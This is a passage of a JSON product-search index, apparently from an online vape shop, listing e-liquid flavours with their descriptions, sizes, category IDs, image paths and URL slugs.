NS","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"Peaches and cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_-_lch_ns_-_30ml.jpg","u":"bc-30ml-lch-ns","o":"product_search"},{"value":"BC 30mL-London Fog","s":"BC 30mL-London Fog","c":["312","1","2","167","170","187","392","1","2","167","170","187","312"],"d":"A blend of classic vanilla and hazelnut, mixed into an earl grey custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_worlds_best_-_london_fog-_30ml.jpg","u":"bc-30ml-london-fog","o":"product_search"},{"value":"BC 30mL-M&H","s":"BC 30mL-M&H","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"The creamy taste of milk, stirred in with honey","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_m_h_-_30ml.jpg","u":"bc-30ml-m-h","o":"product_search"},{"value":"BC 30mL-Monkey Biz","s":"BC 30mL-Monkey Biz","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"Chopped bananas stirred into sweet and smooth vanilla cinnamon custard, with whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_monkey_biz_-_30ml_1_1.jpg","u":"bc-30ml-monkey-biz","o":"product_search"},{"value":"BC 30mL-Morning Tobacco","s":"BC 30mL-Morning Tobacco","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"A dark and luxurious blend of tobacco, with a rich chocolate and coffee","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_morning_tobacco_-_30ml.jpg","u":"bc-30ml-morning-tobacco","o":"product_search"},{"value":"BC 30mL-The O'Brien","s":"BC 30mL-The O'Brien","c":["310","1","2","167","170","186","389","1","2","167","170","186","310"],"d":"A cocktail of vanilla ice cream and Kahlua smothered in chocolate cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_the_blind_pig_-_the_obrien_-_30ml.jpg","u":"bc-30ml-the-o-brien","o":"product_search"},{"value":"BC 30mL-Paris Fog","s":"BC 30mL-Paris Fog","c":["312","1","2","167","170","187","392","1","2","167","170","187","312"],"d":"Freshly baked sugar cookies stirred into a smooth custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_worlds_best_-_paris_fog-_30ml.jpg","u":"bc-30ml-paris-fog","o":"product_search"},{"value":"BC 30mL-Pineapple X","s":"BC 30mL-Pineapple X","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"Tropical blend of fruit packed with fresh and juicy pineapple","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_pineapple_x_-_30ml.jpg","u":"bc-30ml-pineapple-x","o":"product_search"},{"value":"BC 30mL-EC Playa +","s":"BC 30mL-Playa","c":["285","1","2","167","191","349","1","2","167","191","285"],"d":"A smooth tobacco flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-ec-playa_-30ml.jpg","u":"bc-30ml-playa","o":"product_search"},{"value":"BC 30mL-Pound","s":"BC 30mL-Pound","c":["345","1","2","167","170","178","374","1","2","167","170","178","345"],"d":"A vanilla wafer crisp layered with mocha cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_currancy_-_pound_-_30ml.jpg","u":"bc-30ml-pound","o":"product_search"},{"value":"BC 30mL-Purple Drink","s":"BC 30mL-Purple Drink","c":["301","1","2","167","170","176","371","1","2","167","170","176","301"],"d":"Bold grape taste infused in a refreshing soda pop","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_cheers_-_purple_drink_-_30ml.jpg","u":"bc-30ml-purple-drink","o":"product_search"},{"value":"BC 30mL-Vanilla Gram","s":"BC 30mL-Vanilla Gram","c":["295","1","2","167","170","177","362","1","2","167","170","177","295"],"d":"French vanilla custard topped with whipped cream and graham crackers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_classics_-_vanilla_gram_-_30ml.jpg","u":"bc-30ml-vanilla-gram","o":"product_search"},{"value":"BC 30mL-R.B.F.","s":"BC 30mL-R.B.F.","c":["301","1","2","167","170","176","371","1","2","167","170","176","301"],"d":"A refreshing root beer soda, loaded with French vanilla ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_cheers_-_rbf_-_30ml.jpg","u":"bc-30ml-r-b-f","o":"product_search"},{"value":"BC 30mL-Rainbows","s":"BC 30mL-Rainbows","c":["297","1","2","167","170","183","365","1","2","167","170","183","297"],"d":"All your favorite candies packed into one powerful flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_c_series_-_rainbows_-_30ml.jpg","u":"bc-30ml-rainbows","o":"product_search"},{"value":"BC 30mL-The Real McCoy","s":"BC 30mL-The Real McCoy","c":["310","1","2","167","170","186","389","1","2","167","170","186","310"],"d":"Blend of smooth vanilla and banana mixed with chunky peanuts and drizzled with rum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_the_blind_pig_-_the_real_mccoy_-_30ml.jpg","u":"bc-30ml-the-real-mccoy","o":"product_search"},{"value":"BC 30mL-Rigel","s":"BC 30mL-Rigel","c":["315","1","2","167","170","180","380","1","2","167","170","180","315"],"d":"Chunks of churro folded into a delicious praline ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_famous_scream_-_rigel_-_30ml.jpg","u":"bc-30ml-rigel","o":"product_search"},{"value":"BC 30mL-Rongo","s":"BC 30mL-Rongo","c":["289","1","2","167","168","278","1","2","167","168","289"],"d":"A refreshing blend of a tart strawberry citrus, infused with crisp cucumbers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_-_rongo_-_30ml.jpg","u":"bc-30ml-rongo","o":"product_search"},{"value":"BC 30mL-Sirius","s":"BC 30mL-Sirius","c":["315","1","2","167","170","180","380","1","2","167","170","180","315"],"d":"Deep fried strawberry ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_famous_scream_-_sirius_-_30ml.jpg","u":"bc-30ml-sirius","o":"product_search"},{"value":"BC 30mL-Strawberry Blood Orange","s":"BC 30mL-Strawberry Blood Orange","c":["305","1","2","167","170","181","383","1","2","167","170","181","305"],"d":"Freshly squeezed blood orange mixed with sweet strawberries","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_fruit_series_-_strawberry_blood_orange_-_30ml.jpg","u":"bc-30ml-strawberry-blood-orange","o":"product_search"},{"value":"BC 30mL-Supernova","s":"BC 30mL-Supernova","c":["315","1","2","167","170","180","380","1","2","167","170","180","315"],"d":"Elegant vanilla bean ice cream, drizzled with a silky caramel sauce","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_famous_scream_-_super_nova_-_30ml.jpg","u":"bc-30ml-supernova","o":"product_search"},{"value":"BC 30mL-Titanic","s":"BC 30mL-Titanic","c":["287","1","2","167","169","280","1","2","167","169","287"],"d":"Sink into the depths of a rich espresso latte with pralines","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_decoded_verified_-_titanic_30ml.jpg","u":"bc-30ml-titanic","o":"product_search"},{"value":"BC 30mL-Tucan Loops","s":"BC 30mL-Tucan Loops","c":["291","1","2","167","170","173","356","1","2","167","170","173","291"],"d":"Citrus cereal with milk (Fruit Loops)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_all_stars_-_tuncan_loops_-_30ml.jpg","u":"bc-30ml-tucan-loops","o":"product_search"},{"value":"BC 30mL-V.C. Tobacco","s":"BC 30mL-V.C. Tobacco","c":["285","1","2","167","191","349","1","2","167","191","285"],"d":"Smooth tobacco dripped with vanilla and a touch of caramel","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_ever_cloud_-_vc_tobacco_-_30ml.jpg","u":"bc-30ml-v-c-tobacco","o":"product_search"},{"value":"BC 30mL-Van Sin","s":"BC 30mL-Van Sin","c":["295","1","2","167","170","177","362","1","2","167","170","177","295"],"d":"Creamy and rich vanilla custard sprinkled with cinnamon","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_classics_-_van_sin_-_30ml.jpg","u":"bc-30ml-van-sin","o":"product_search"},{"value":"BC 30mL-Watermelon Raspberry","s":"BC 30mL-Watermelon Raspberry","c":["305","1","2","167","170","181","383","1","2","167","170","181","305"],"d":"Refreshing watermelon mixed with sweet raspberry","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_fruit_series_-_watermelon_raspberry_-_30ml.jpg","u":"bc-30ml-watermelon-raspberry","o":"product_search"},{"value":"30mL-The O'Brien salt","s":"30mL-The O'Brien salt","c":["390","1","2","354","388","311","1","2","354","388","390"],"d":"A cocktail of vanilla ice cream and Kahlua smothered in chocolate cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-salt-the-o_brien-30ml.jpg","u":"30ml-the-o-brien-salt","o":"product_search"},{"value":"30mL-The Real McCoy salt","s":"30mL-The Real McCoy salt","c":["390","1","2","354","388","311","1","2","354","388","390"],"d":"Blend of smooth vanilla and banana mixed with chunky peanuts and drizzled with rum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-salt-the-real-mccoy-30ml.jpg","u":"30ml-the-real-mccoy-salt","o":"product_search"},{"value":"30mL-Drag Tang salt","s":"30mL-Drag Tang salt","c":["357","1","2","354","355","292","1","2","354","355","357"],"d":"Dragon fruit and freshly squeezed tangerine blended with the perfect amount of sweet cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-salt-drag-tang-30ml.jpg","u":"30ml-drag-tang-salt","o":"product_search"},{"value":"60mL-Big FT Swirl salts","s":"60mL-Big FT ICRM salts","c":["397","1","2","277","1","2","397"],"d":"A delicious taste of carnival-style mini donuts served with a huge scoops of vanilla bean ice cre...","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_salt_-_big_ft_swirl_-_60ml.jpg","u":"60ml-big-ft-icrm-salts","o":"product_search"},{"value":"60mL-Big FT salts","s":"60mL-Big FT salts","c":["397","1","2","277","1","2","397"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_salt_-_big_ft_-_60ml.jpg","u":"60ml-big-ft-salts","o":"product_search"},{"value":"60mL-Delta salts","s":"60mL-Delta salts","c":["397","1","2","387","1","2","397"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_m_series_salt_-_delta_-_60ml.jpg","u":"60ml-delta-salts","o":"product_search"},{"value":"60mL-BC Fog salts","s":"60mL-BC Fog salts","c":["397","1","2","357","1","2","397"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_all_stars_salt_-_bc_fog_-_60ml.jpg","u":"60ml-bc-fog-salts","o":"product_search"},{"value":"60mL-Do' N More salts","s":"60mL-Du More salts","c":["397","1","2","344","1","2","397"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_salt_-_do_n_more_-_60ml.jpg","u":"60ml-du-more-salts","o":"product_search"},{"value":"60mL-Davinci Code salts","s":"60mL-Davinci Code salts","c":["397","1","2","277","1","2","397"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_salt_-_da_vinci_code_-_60ml.jpg","u":"60ml-davinci-code-salts","o":"product_search"},{"value":"60mL-Titanic salts","s":"60mL-Titanic salts","c":["397","1","2","279","1","2","397"],"d":"Sink into the depths of a rich espresso latte with pralines","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_verified_salt_-_titanic_-_60ml.jpg","u":"60ml-titanic-salts","o":"product_search"},{"value":"60mL-Atlantis salts","s":"60mL-Atlantis salts","c":["397","1","2","277","1","2","397"],"d":"Fresh mix of pineapple, blueberry, and guava","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_salt_-_atlantis_-_60ml.jpg","u":"60ml-atlantis-salts","o":"product_search"},{"value":"60mL-London Fog salts","s":"60mL-London Fog salts","c":["397","1","2","393","1","2","397"],"d":"A blend of classic vanilla and hazelnut, mixed into an earl grey custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_worlds_best_salt_-_london_fog_-_60ml.jpg","u":"60ml-london-fog-salts","o":"product_search"},{"value":"60mL-Alpha salts","s":"60mL-Alpha salts","c":["397","1","2","381","1","2","397"],"d":"Refreshing tropical watermelon sherbet","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_famous_scream_salt_-_alpha_-_60ml.jpg","u":"60ml-alpha-salts","o":"product_search"},{"value":"BC 30mL-Echo","s":"BC 30mL-Echo","c":["308","1","2","167","170","184","386","1","2","167","170","184","308"],"d":"A rich and creamy white chocolate mixed with chunks of candy cane","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_m_series_-_echo_-_30ml.jpg","u":"bc-30ml-echo","o":"product_search"},{"value":"30mL-Echo salts","s":"30mL-Echo salts","c":["309","1","2","167","170","184","387","1","2","167","170","184","309"],"d":"A rich and creamy white chocolate mixed with chunks of candy cane","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr_fog_-_echo_30ml.jpg","u":"30ml-echo-salts","o":"product_search"},{"value":"60mL-Echo","s":"60mL-Echo","c":["386","1","2","354","385"],"d":"A rich and creamy white chocolate mixed with chunks of candy cane","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr_fog_-_echo_-_3mg_-_60ml_1_.jpg","u":"60ml-echo","o":"product_search"},{"value":"60mL-Menthol","s":"60mL-Menthol","c":["386","1","2","354","385"],"d":"The perfect balance of menthol and mint","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr_fog_-_menthol_-_3mg_-_60ml.jpg","u":"60ml-menthol","o":"product_search"},{"value":"BC 30mL-Menthol","s":"BC 30mL-Menthol","c":["308","1","2","167","170","184","386","1","2","167","170","184","308"],"d":"The perfect balance of menthol and mint","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_m_series_-_menthol_-_30ml.jpg","u":"bc-30ml-menthol","o":"product_search"},{"value":"30mL-Menthol salts","s":"30mL-Menthol salts","c":["309","1","2","167","170","184","387","1","2","167","170","184","309"],"d":"The perfect balance of menthol and mint","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr_fog_-_menthol_30ml.jpg","u":"30ml-menthol-salts","o":"product_search"},{"value":"30mL-Mint Extreme salts","s":"30mL-Mint Extreme salts","c":["309","1","2","167","170","184","387","1","2","167","170","184","309"],"d":"The absolute most chilling menthol available. A flavourful mint and menthol across the spectrum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr_fog_-_mint_extreme_30ml.jpg","u":"30ml-mint-extreme-salts","o":"product_search"},{"value":"60mL-Mint Extreme","s":"60mL-Mint Extreme","c":["386","1","2","354","385"],"d":"The absolute most chilling menthol available. A flavourful mint and menthol across the spectrum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr_fog_-_extreme_mint_-_3mg_-_60ml.jpg","u":"60ml-mint-extreme","o":"product_search"},{"value":"BC 30mL-Mint Extreme","s":"BC 30mL-Mint Extreme","c":["308","1","2","167","170","184","386","1","2","167","170","184","308"],"d":"The absolute most chilling menthol available. A flavourful mint and menthol across the spectrum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_bc_-_dr.fog_m_series_-_mint_extreme_-_30ml.jpg","u":"bc-30ml-mint-extreme","o":"product_search"},{"value":"60mL-BC Fog Ice","s":"60mL-BC Fog Ice","c":["399","1","2","354","398"],"d":"Sweet swirl of intense blueberry with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_bc_fog_-_60ml.jpg","u":"60ml-bc-fog-ice","o":"product_search"},{"value":"BC 30mL-BC Fog Ice","s":"BC 30mL-BC Fog Ice","c":["399","1","2","354","398","403","1","2","354","398","399"],"d":"Sweet swirl of intense blueberry with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_bc_fog_-_30ml_1.jpg","u":"bc-30ml-bc-fog-ice","o":"product_search"},{"value":"30mL-BC Fog Ice salts","s":"30mL-BC Fog Ice salts","c":["400","1","2","354","398","404","1","2","354","398","400"],"d":"Sweet swirl of intense blueberry with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_salt_-_bc_fog_-_30ml.jpg","u":"30ml-bc-fog-ice-salts","o":"product_search"},{"value":"60mL-Kiwi Mango Ice","s":"60mL-Kiwi Mango Ice","c":["399","1","2","354","398"],"d":"Sweet, ripe kiwi &amp; mango for the ultimate fruit blend with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_kiwi_mango_-_60ml.jpg","u":"60ml-kiwi-mango-ice","o":"product_search"},{"value":"BC 30mL-Kiwi Mango Ice","s":"BC 30mL-Kiwi Mango Ice","c":["399","1","2","354","398","403","1","2","354","398","399"],"d":"Sweet, ripe kiwi &amp; mango for the ultimate fruit blend with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_kiwi_mango_-_30ml.jpg","u":"bc-30ml-kiwi-mango-ice","o":"product_search"},{"value":"30mL-Kiwi Mango Ice salts","s":"30mL-Kiwi Mango Ice salts","c":["400","1","2","354","398","404","1","2","354","398","400"],"d":"Sweet, ripe kiwi &amp; mango for the ultimate fruit blend with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_salt_-_kiwi_mango_-_30ml_1.jpg","u":"30ml-kiwi-mango-ice-salts","o":"product_search"},{"value":"60mL-Rainbows Ice","s":"60mL-Rainbows Ice","c":["399","1","2","354","398"],"d":"All your favorite candies packed into one powerful flavour with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_rainbows_-_60ml.jpg","u":"60ml-rainbows-ice","o":"product_search"},{"value":"BC 30mL-Rainbows Ice","s":"BC 30mL-Rainbows Ice","c":["399","1","2","354","398","403","1","2","354","398","399"],"d":"All your favorite candies packed into one powerful flavour with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_rainbows_-_30ml_1.jpg","u":"bc-30ml-rainbows-ice","o":"product_search"},{"value":"30mL-Rainbows Ice salts","s":"30mL-Rainbows Ice salts","c":["400","1","2","354","398","404","1","2","354","398","400"],"d":"All your favorite candies packed into one powerful flavour with an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_salt_-_rainbows_-_30ml.jpg","u":"30ml-rainbows-ice-salts","o":"product_search"},{"value":"60mL-Galaxy Ice","s":"60mL-Galaxy Ice","c":["399","1","2","354","398"],"d":"Sweet, refreshing grape drink with a lime twist and an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_galaxy_-_60ml.jpg","u":"60ml-galaxy-ice","o":"product_search"},{"value":"30mL-Galaxy Ice salts","s":"30mL-Galaxy Ice salts","c":["400","1","2","354","398","404","1","2","354","398","400"],"d":"Sweet, refreshing grape drink with a lime twist and an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_salt_-_galaxy_-_30ml.jpg","u":"30ml-galaxy-ice-salts","o":"product_search"},{"value":"BC 30mL-Galaxy Ice","s":"BC 30mL-Galaxy Ice","c":["399","1","2","354","398","403","1","2","354","398","399"],"d":"Sweet, refreshing grape drink with a lime twist and an icy cool blast","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ice_-_galaxy_-_30ml.jpg","u":"bc-30ml-galaxy-ice","o":"product_search"},{"value":"60mL-C.B. salts","s":"60mL-C.B. salts","c":["357","1","2","354","355","397","1","2","354","355","357"],"d":"Classic vanilla cream custard heated up with a crispy and caramelized topping (Cr\u00e8me Br\u00fbl\u00e9e)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_all_stars_salt_-_c.b._-_60ml.jpg","u":"60ml-c-b-salts","o":"product_search"},{"value":"120mL-Davinci Code","s":"120mL-Davinci Code","c":["405","1","2","278","1","2","405"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-da-vinci-code-120ml.jpg","u":"120ml-davinci-code","o":"product_search"},{"value":"120mL-Do' N More","s":"120mL-Du More","c":["405","1","2","349","1","2","405"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_-_do_n_more_-_120ml_1.jpg","u":"120ml-du-more","o":"product_search"},{"value":"120mL-Delta","s":"120mL-Delta","c":["405","1","2","386","1","2","405"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-delta-120ml_1.jpg","u":"120ml-delta","o":"product_search"},{"value":"120mL-BC Fog","s":"120mL-BC Fog","c":["405","1","2","356","1","2","405"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars--bc-fog-120ml.jpg","u":"120ml-bc-fog","o":"product_search"},{"value":"120mL-Supernova","s":"120mL-Supernova","c":["405","1","2","380","1","2","405"],"d":"Elegant vanilla bean ice cream, drizzled with a silky caramel sauce","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-120ml.jpg","u":"120ml-supernova","o":"product_search"},{"value":"120mL-Big FT","s":"120mL-Big FT","c":["405","1","2","278","1","2","405"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-big-ft-120ml.jpg","u":"120ml-big-ft","o":"product_search"}];